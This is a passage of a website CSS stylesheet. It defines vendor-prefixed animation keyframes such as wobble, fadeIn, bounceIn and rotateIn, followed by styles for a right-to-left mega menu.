        opacity: 1;
    }
}
.swing {
    -webkit-transform-origin: top center;
    -moz-transform-origin: top center;
    -o-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    -moz-animation-name: swing;
    -o-animation-name: swing;
    animation-name: swing;
}
/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */@-webkit-keyframes wobble {
    0% {
        -webkit-transform: translateX(0%);
    }
    15% {
        -webkit-transform: translateX(-25%) rotate(-5deg);
    }
    30% {
        -webkit-transform: translateX(20%) rotate(3deg);
    }
    45% {
        -webkit-transform: translateX(-15%) rotate(-3deg);
    }
    60% {
        -webkit-transform: translateX(10%) rotate(2deg);
    }
    75% {
        -webkit-transform: translateX(-5%) rotate(-1deg);
    }
    100% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
}
@-moz-keyframes wobble {
    0% {
        -moz-transform: translateX(0%);
    }
    15% {
        -moz-transform: translateX(-25%) rotate(-5deg);
    }
    30% {
        -moz-transform: translateX(20%) rotate(3deg);
    }
    45% {
        -moz-transform: translateX(-15%) rotate(-3deg);
    }
    60% {
        -moz-transform: translateX(10%) rotate(2deg);
    }
    75% {
        -moz-transform: translateX(-5%) rotate(-1deg);
    }
    100% {
        -moz-transform: translateX(0%);
        opacity: 1;
    }
}
@-o-keyframes wobble {
    0% {
        -o-transform: translateX(0%);
    }
    15% {
        -o-transform: translateX(-25%) rotate(-5deg);
    }
    30% {
        -o-transform: translateX(20%) rotate(3deg);
    }
    45% {
        -o-transform: translateX(-15%) rotate(-3deg);
    }
    60% {
        -o-transform: translateX(10%) rotate(2deg);
    }
    75% {
        -o-transform: translateX(-5%) rotate(-1deg);
    }
    100% {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}
@keyframes wobble {
    0% {
        transform: translateX(0%);
    }
    15% {
        transform: translateX(-25%) rotate(-5deg);
    }
    30% {
        transform: translateX(20%) rotate(3deg);
    }
    45% {
        transform: translateX(-15%) rotate(-3deg);
    }
    60% {
        transform: translateX(10%) rotate(2deg);
    }
    75% {
        transform: translateX(-5%) rotate(-1deg);
    }
    100% {
        transform: translateX(0%);
        opacity: 1;
    }
}
.wobble {
    -webkit-animation-name: wobble;
    -moz-animation-name: wobble;
    -o-animation-name: wobble;
    animation-name: wobble;
}
@-webkit-keyframes wiggle {
    0% {
        -webkit-transform: skewX(9deg);
    }
    10% {
        -webkit-transform: skewX(-8deg);
    }
    20% {
        -webkit-transform: skewX(7deg);
    }
    30% {
        -webkit-transform: skewX(-6deg);
    }
    40% {
        -webkit-transform: skewX(5deg);
    }
    50% {
        -webkit-transform: skewX(-4deg);
    }
    60% {
        -webkit-transform: skewX(3deg);
    }
    70% {
        -webkit-transform: skewX(-2deg);
    }
    80% {
        -webkit-transform: skewX(1deg);
    }
    90% {
        -webkit-transform: skewX(0deg);
    }
    100% {
        -webkit-transform: skewX(0deg);
        opacity: 1;
    }
}
@-moz-keyframes wiggle {
    0% {
        -moz-transform: skewX(9deg);
    }
    10% {
        -moz-transform: skewX(-8deg);
    }
    20% {
        -moz-transform: skewX(7deg);
    }
    30% {
        -moz-transform: skewX(-6deg);
    }
    40% {
        -moz-transform: skewX(5deg);
    }
    50% {
        -moz-transform: skewX(-4deg);
    }
    60% {
        -moz-transform: skewX(3deg);
    }
    70% {
        -moz-transform: skewX(-2deg);
    }
    80% {
        -moz-transform: skewX(1deg);
    }
    90% {
        -moz-transform: skewX(0deg);
    }
    100% {
        -moz-transform: skewX(0deg);
        opacity: 1;
    }
}
@-o-keyframes wiggle {
    0% {
        -o-transform: skewX(9deg);
    }
    10% {
        -o-transform: skewX(-8deg);
    }
    20% {
        -o-transform: skewX(7deg);
    }
    30% {
        -o-transform: skewX(-6deg);
    }
    40% {
        -o-transform: skewX(5deg);
    }
    50% {
        -o-transform: skewX(-4deg);
    }
    60% {
        -o-transform: skewX(3deg);
    }
    70% {
        -o-transform: skewX(-2deg);
    }
    80% {
        -o-transform: skewX(1deg);
    }
    90% {
        -o-transform: skewX(0deg);
    }
    100% {
        -o-transform: skewX(0deg);
        opacity: 1;
    }
}
@keyframes wiggle {
    0% {
        transform: skewX(9deg);
    }
    10% {
        transform: skewX(-8deg);
    }
    20% {
        transform: skewX(7deg);
    }
    30% {
        transform: skewX(-6deg);
    }
    40% {
        transform: skewX(5deg);
    }
    50% {
        transform: skewX(-4deg);
    }
    60% {
        transform: skewX(3deg);
    }
    70% {
        transform: skewX(-2deg);
    }
    80% {
        transform: skewX(1deg);
    }
    90% {
        transform: skewX(0deg);
    }
    100% {
        transform: skewX(0deg);
        opacity: 1;
    }
}
.wiggle {
    -webkit-animation-name: wiggle;
    -moz-animation-name: wiggle;
    -o-animation-name: wiggle;
    animation-name: wiggle;
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@-moz-keyframes pulse {
    0% {
        -moz-transform: scale(1);
    }
    50% {
        -moz-transform: scale(1.1);
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
    }
}
@-o-keyframes pulse {
    0% {
        -o-transform: scale(1);
    }
    50% {
        -o-transform: scale(1.1);
    }
    100% {
        -o-transform: scale(1);
        opacity: 1;
    }
}
@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}
.pulse {
    -webkit-animation-name: pulse;
    -moz-animation-name: pulse;
    -o-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
.fadeIn {
    -webkit-animation-name: fadeIn;
    -moz-animation-name: fadeIn;
    -o-animation-name: fadeIn;
    animation-name: fadeIn;
}
@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes fadeInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@-o-keyframes fadeInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}
@keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    -moz-animation-name: fadeInUp;
    -o-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@-o-keyframes fadeInDown {
    0% {
        opacity: 0;
        -o-transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -o-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}
@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        transform: translateX(0);
    }
}
.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -o-transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        transform: translateX(0);
    }
}
.fadeInRight {
    -webkit-animation-name: fadeInRight;
    -moz-animation-name: fadeInRight;
    -o-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
@-webkit-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -moz-transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@-o-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -o-transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}
@keyframes fadeInUpBig {
    0% {
        opacity: 0;
        transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    -moz-animation-name: fadeInUpBig;
    -o-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -moz-transform: translateY(-2000px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@-o-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -o-transform: translateY(-2000px);
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}
@keyframes fadeInDownBig {
    0% {
        opacity: 0;
        transform: translateY(-2000px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    -moz-animation-name: fadeInDownBig;
    -o-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -moz-transform: translateX(-2000px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@-o-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -o-transform: translateX(-2000px);
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}
@keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        transform: translateX(-2000px);
    }
    100% {
        opacity: 1;
        transform: translateX(0);
    }
}
.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    -moz-animation-name: fadeInLeftBig;
    -o-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -moz-transform: translateX(2000px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@-o-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -o-transform: translateX(2000px);
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}
@keyframes fadeInRightBig {
    0% {
        opacity: 0;
        transform: translateX(2000px);
    }
    100% {
        opacity: 1;
        transform: translateX(0);
    }
}
.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    -moz-animation-name: fadeInRightBig;
    -o-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}
@-webkit-keyframes bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.3);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.05);
    }
    70% {
        -webkit-transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@-moz-keyframes bounceIn {
    0% {
        opacity: 0;
        -moz-transform: scale(0.3);
    }
    50% {
        opacity: 1;
        -moz-transform: scale(1.05);
    }
    70% {
        -moz-transform: scale(0.9);
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
    }
}
@-o-keyframes bounceIn {
    0% {
        opacity: 0;
        -o-transform: scale(0.3);
    }
    50% {
        opacity: 1;
        -o-transform: scale(1.05);
    }
    70% {
        -o-transform: scale(0.9);
    }
    100% {
        -o-transform: scale(1);
        opacity: 1;
    }
}
@keyframes bounceIn {
    0% {
        opacity: 0;
        transform: scale(0.3);
    }
    50% {
        opacity: 1;
        transform: scale(1.05);
    }
    70% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}
.bounceIn {
    -webkit-animation-name: bounceIn;
    -moz-animation-name: bounceIn;
    -o-animation-name: bounceIn;
    animation-name: bounceIn;
}
@-webkit-keyframes bounceInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(-30px);
    }
    80% {
        -webkit-transform: translateY(10px);
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}
@-moz-keyframes bounceInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(2000px);
    }
    60% {
        opacity: 1;
        -moz-transform: translateY(-30px);
    }
    80% {
        -moz-transform: translateY(10px);
    }
    100% {
        -moz-transform: translateY(0);
        opacity: 1;
    }
}
@-o-keyframes bounceInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(2000px);
    }
    60% {
        opacity: 1;
        -o-transform: translateY(-30px);
    }
    80% {
        -o-transform: translateY(10px);
    }
    100% {
        -o-transform: translateY(0);
        opacity: 1;
    }
}
@keyframes bounceInUp {
    0% {
        opacity: 0;
        transform: translateY(2000px);
    }
    60% {
        opacity: 1;
        transform: translateY(-30px);
    }
    80% {
        transform: translateY(10px);
    }
    100% {
        transform: translateY(0);
        opacity: 1;
    }
}
.bounceInUp {
    -webkit-animation-name: bounceInUp;
    -moz-animation-name: bounceInUp;
    -o-animation-name: bounceInUp;
    animation-name: bounceInUp;
}
@-webkit-keyframes bounceInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(30px);
    }
    80% {
        -webkit-transform: translateY(-10px);
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}
@-moz-keyframes bounceInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -moz-transform: translateY(30px);
    }
    80% {
        -moz-transform: translateY(-10px);
    }
    100% {
        -moz-transform: translateY(0);
        opacity: 1;
    }
}
@-o-keyframes bounceInDown {
    0% {
        opacity: 0;
        -o-transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -o-transform: translateY(30px);
    }
    80% {
        -o-transform: translateY(-10px);
    }
    100% {
        -o-transform: translateY(0);
        opacity: 1;
    }
}
@keyframes bounceInDown {
    0% {
        opacity: 0;
        transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        transform: translateY(30px);
    }
    80% {
        transform: translateY(-10px);
    }
    100% {
        transform: translateY(0);
        opacity: 1;
    }
}
.bounceInDown {
    -webkit-animation-name: bounceInDown;
    -moz-animation-name: bounceInDown;
    -o-animation-name: bounceInDown;
    animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(30px);
    }
    80% {
        -webkit-transform: translateX(-10px);
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}
@-moz-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-2000px);
    }
    60% {
        opacity: 1;
        -moz-transform: translateX(30px);
    }
    80% {
        -moz-transform: translateX(-10px);
    }
    100% {
        -moz-transform: translateX(0);
        opacity: 1;
    }
}
@-o-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-2000px);
    }
    60% {
        opacity: 1;
        -o-transform: translateX(30px);
    }
    80% {
        -o-transform: translateX(-10px);
    }
    100% {
        -o-transform: translateX(0);
        opacity: 1;
    }
}
@keyframes bounceInLeft {
    0% {
        opacity: 0;
        transform: translateX(-2000px);
    }
    60% {
        opacity: 1;
        transform: translateX(30px);
    }
    80% {
        transform: translateX(-10px);
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}
.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    -moz-animation-name: bounceInLeft;
    -o-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(-30px);
    }
    80% {
        -webkit-transform: translateX(10px);
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}
@-moz-keyframes bounceInRight {
    0% {
        opacity: 0;
        -moz-transform: translateX(2000px);
    }
    60% {
        opacity: 1;
        -moz-transform: translateX(-30px);
    }
    80% {
        -moz-transform: translateX(10px);
    }
    100% {
        -moz-transform: translateX(0);
        opacity: 1;
    }
}
@-o-keyframes bounceInRight {
    0% {
        opacity: 0;
        -o-transform: translateX(2000px);
    }
    60% {
        opacity: 1;
        -o-transform: translateX(-30px);
    }
    80% {
        -o-transform: translateX(10px);
    }
    100% {
        -o-transform: translateX(0);
        opacity: 1;
    }
}
@keyframes bounceInRight {
    0% {
        opacity: 0;
        transform: translateX(2000px);
    }
    60% {
        opacity: 1;
        transform: translateX(-30px);
    }
    80% {
        transform: translateX(10px);
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}
.bounceInRight {
    -webkit-animation-name: bounceInRight;
    -moz-animation-name: bounceInRight;
    -o-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
@-webkit-keyframes rotateIn {
    0% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(-200deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateIn {
    0% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(-200deg);
        opacity: 0;
    }
    100% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateIn {
    0% {
        -o-transform-origin: center center;
        -o-transform: rotate(-200deg);
        opacity: 0;
    }
    100% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateIn {
    0% {
        transform-origin: center center;
        transform: rotate(-200deg);
        opacity: 0;
    }
    100% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateIn {
    -webkit-animation-name: rotateIn;
    -moz-animation-name: rotateIn;
    -o-animation-name: rotateIn;
    animation-name: rotateIn;
}
@-webkit-keyframes rotateInUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateInUpLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateInUpLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInUpLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    -moz-animation-name: rotateInUpLeft;
    -o-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateInDownLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateInDownLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInDownLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    -moz-animation-name: rotateInDownLeft;
    -o-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateInUpRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateInUpRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInUpRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    -moz-animation-name: rotateInUpRight;
    -o-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateInDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateInDownRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateInDownRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInDownRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    -moz-animation-name: rotateInDownRight;
    -o-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
}
/* Mega Menu */.mega-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    *zoom: 1;
}
.mega-menu:before, .mega-menu:after {
    content: " ";
    display: table;
}
.mega-menu:after {
    clear: both;
}
.mega-menu li.menu-item {
    display: block;
    position: relative;
}
.mega-menu li.menu-item > a, .mega-menu li.menu-item > h5 {
    display: block;
    text-decoration: none;
    position: relative;
    outline: medium none;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 24px;
    font-weight: 400;
}
.mega-menu li.menu-item > a .fa, .mega-menu li.menu-item > h5 .fa {
    width: 18px;
    text-align: center;
    margin-left: 5px;
}
.mega-menu li.menu-item > h5 {
    cursor: default;
}
.mega-menu ul.sub-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
.mega-menu > li.menu-item {
    float: right;
}
.mega-menu > li.menu-item + li.menu-item {
    margin-right: 2px;
}
.mega-menu > li.menu-item.narrow {
    position: relative;
}
.mega-menu > li.menu-item > a, .mega-menu > li.menu-item > h5 {
    display: inline-block;
    font-size: 0.8571em;
    font-weight: bold;
    line-height: 20px;
    padding: 11px 13px 9px;
    text-transform: uppercase;
}
@media (max-width: 1199px) {
    .mega-menu > li.menu-item > a, .mega-menu > li.menu-item > h5 {
        padding: 11px 10px 9px;
    }
}
.mega-menu > li.menu-item > a .tip, .mega-menu > li.menu-item > h5 .tip {
    position: absolute;
    top: -5px;
    left: 10px;
}
.mega-menu > li.menu-item > a .tip .tip-arrow:before, .mega-menu > li.menu-item > h5 .tip .tip-arrow:before {
    content: "\f125";
    right: 2px;
    bottom: -3px;
    top: auto;
    width: auto;
    height: auto;
}
.mega-menu > li.menu-item.active > a, .mega-menu > li.menu-item:hover > a, .mega-menu > li.menu-item.active > h5, .mega-menu > li.menu-item:hover > h5 {
    color: #fff;
    border-radius: 4px;
}
.mega-menu > li.menu-item.has-sub:hover {
    z-index: 111;
}
.mega-menu > li.menu-item.has-sub:hover > a, .mega-menu > li.menu-item.has-sub:hover > h5 {
    border-radius: 4px 4px 0 0;
    margin-bottom: -1px;
    padding-bottom: 10px;
}
.menu-arrow .mega-menu > li.has-sub > a:after, .menu-arrow .mega-menu > li.has-sub > h5:after {
    content: "\f107";
    font-family: "FontAwesome";
}
.mega-menu .popup {
    color: #777;
    position: absolute;
    border-radius: 0 0 6px 6px;
    border-top: 5px solid #ccc;
    text-align: right;
    right: 0;
    top: 100%;
    display: none;
    margin: 1px 0 0;
    visibility: hidden;
    z-index: 111;
}
.mega-menu .popup > .inner {
    padding: 25px 20px 10px;
    background: #fff;
    border-radius: 0 0 6px 6px;
    margin: 0;
    *zoom: 1;
}
.mega-menu .popup > .inner:before, .mega-menu .popup > .inner:after {
    content: " ";
    display: table;
}
.mega-menu .popup > .inner:after {
    clear: both;
}
.mega-menu .popup ul.sub-menu {
    position: relative;
    z-index: 10;
}
.mega-menu .popup li.menu-item {
    padding: 0;
    float: none;
    height: auto;
}
.mega-menu .wide .popup {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
    right: auto;
    left: 0;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
    float: right;
    padding: 0 10px;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a, .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
    color: #333;
    font-size: 1em;
    font-weight: 600;
    padding-bottom: 5px;
    text-transform: uppercase;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > ul.sub-menu {
    padding-bottom: 15px;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a, .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5 {
    color: #777;
    margin: 0 -8px 0 0;
    padding: 3px 8px;
    font-size: 0.9em;
    line-height: 20px;
    font-weight: normal;
    border-radius: 4px;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover, .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover {
    background: #f4f4f4;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > ul.sub-menu {
    padding-right: 10px;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
    margin-bottom: -10px;
}
.mega-menu .wide .popup > .inner .container {
    width: auto;
    padding: 0;
}
.mega-menu .narrow .popup {
    min-width: 100%;
}
.mega-menu .narrow .popup > .inner {
    padding: 0;
}
.mega-menu .narrow .popup > .inner > ul.sub-menu {
    border-radius: 0 0 6px 6px;
}
.mega-menu .narrow .popup ul.sub-menu {
    min-width: 160px;
    padding: 5px;
    border-radius: 0 0 6px 6px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
    background: #fff;
}
.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
    border-top: 5px solid #ccc;
    border-radius: 6px;
    position: absolute;
    right: 100%;
    top: -10px;
    height: auto;
    display: none;
}
.mega-menu .narrow .popup li.menu-item > a, .mega-menu .narrow .popup li.menu-item > h5 {
    color: #777;
